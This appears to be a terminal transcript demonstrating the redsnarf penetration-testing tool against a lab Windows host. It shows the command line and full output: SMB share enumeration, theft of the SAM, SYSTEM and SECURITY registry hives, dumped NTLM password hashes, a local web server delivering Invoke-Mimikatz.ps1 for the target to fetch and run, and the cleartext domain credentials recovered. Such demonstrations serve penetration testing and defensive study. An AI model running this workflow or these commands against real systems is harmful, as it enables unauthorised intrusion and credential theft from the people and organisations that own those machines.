 root@kali: ~/redsnarf
root@kali:~/redsnarf# ./redsnarf1.py -H ip=192.168.198.136 -Sy -sy
E D Williams - NCCGroup
R Davy - NCCGroup
[+]pth-winexe installed
[+]pth-smbclient installed
[+]creddump7 found
[+]192.168.198.136 responding to 445
[+]192.168.198.136 Enumerating Remote Shares
[+]192.168.198.136 Shares Found
ADMIN$
C$
IPC$
[+]Enumerating SAM, SYSTEM and SECURITY reg hives: 192.168.198.136
[+]getting: sam
[+]getting: system
[+]getting: security
[+]removing SAM, SYSTEM and SECURITY reg hives from: 192.168.198.136
[+]Using pwdump: 192.168.198.136
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7100a909c7ff05b266af3c42ec058c33:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
ewilliams:1000:aad3b435b51404eeaad3b435b51404ee:81fe7da47d20a7e206feb2237472cfde:::
[+]Checking for logged on users: 192.168.198.136
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
ewilliams console 1 Active none 12/14/2016 9:37 AM
[+]Checking for Invoke-Mimikatz.ps1
[+]Looks good
[+]Attempting to Run Safe Mimikatz
[+]Starting web server on port:1234
[+]Creating powershell script in /tmp
192.168.198.136 - - [14/Dec/2016 18:00:10] "GET /Invoke-Mimikatz.ps1 HTTP/1.1" 200 -
[+]creds.txt file found
[+]Found iconv
[+]Creds:
TEST.LOCAL\Administrator:Password01
TEST.LOCAL\ewilliams:Sgarlets01
TEST.LOCAL\member$:Dl7)'-a4Zu@*$e'V@g%ElRkM1L`P,0.$W8?S`b^GD_?=w:P[I
TEST.LOCAL\sql:dkWWep)ri3w9Â£"rk.adm-3432-412%$:@@
TEST\Administrator:Password01
TEST\MEMBER$:Dl7)'-a4Zu@*$e'V@g%ElRkM1L`P,0.$W8?S`b^GD_?=w:P[I
TEST\ewilliams:Sgarlets01
TEST\sql:dkWWep)ri3w9Â£"rk.adm-3432-412%$:@@
test.local\member$:Dl7)'-a4Zu@*$e'V@g%ElRkM1L`P,0.$W8?S`b^GD_?=w:P[I
[+]Mimikatz output stored in /tmp/192.168.198.136/creds1.txt
[+]Clearing up.....
[+]Stoping web server
[+]end
root@kali:~/redsnarf#